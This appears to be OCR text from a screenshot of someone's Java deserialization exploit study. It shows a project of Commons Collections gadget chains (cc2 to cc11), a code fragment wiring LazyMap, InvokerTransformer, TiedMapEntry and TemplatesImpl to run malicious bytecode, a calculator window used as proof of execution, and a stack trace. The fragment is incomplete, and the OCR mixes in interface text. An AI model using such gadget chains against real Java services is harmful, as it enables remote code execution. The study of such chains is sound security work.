 项目
CC11Test.java
CC11Test2.java
HashSet.java
HashMap.java
exp.java
InvokerTransformer.java
TemplatesImpl.java
LazyMap.java
TiedMapEntry.java
PriorityQueueTest
PriorityQueueTest2
Queueser
TemplatesImplTest
TemplatesImplTest2
Test
cc3
cc4
cc5
cc6
Test
Testhashset
cc7
hashcode
Test7
Test7_2
cc11
CC11Test
CC11Test2
resources
test
target
cc2payload.ser
10
58 //InvokerTransformer transformer = new InvokerTransformer("any", new Class[0], new Object[0]);
59 //反射修改iMethodName值为调用TemplatesImpl的newTransformer来执行恶意字节码
60 //setFieldValue(transformer,"iMethodName","newTransformer");
61
62 Map map = new HashMap();
63 //创建LazyMap对象调用decorate回调方法
64 Map Lmap= LazyMap.decorate(map,invokerTransformer);
65 TiedMapEntry TM=new TiedMapEntry(Lmap,templates);
66 HashMap hm=new HashMap( initialCapacity: 1);
67 hm.put("any","any");
68
69 // //获取hashset中的hashmap对象属性
70 // Field hsset = HashSet.class.getDeclaredField("map");
71 // hsset.setAccessible(true);
72 // HashMap hsmap=(HashMap) hsset.get(hm);
73
74 //通过反射获取HashMap表中的table字段属性
75 Field table = HashMap.class.getDeclaredField( name: "table");
76 table.setAccessible(true);
77 Object[] tablearray = (Object[])table.get(hm);
78 //对node进行初始化
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: CC11Test2
at cc11.CC11Test2.main(CC11Test2.java:99)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:126)
... 16 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:376)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 21 more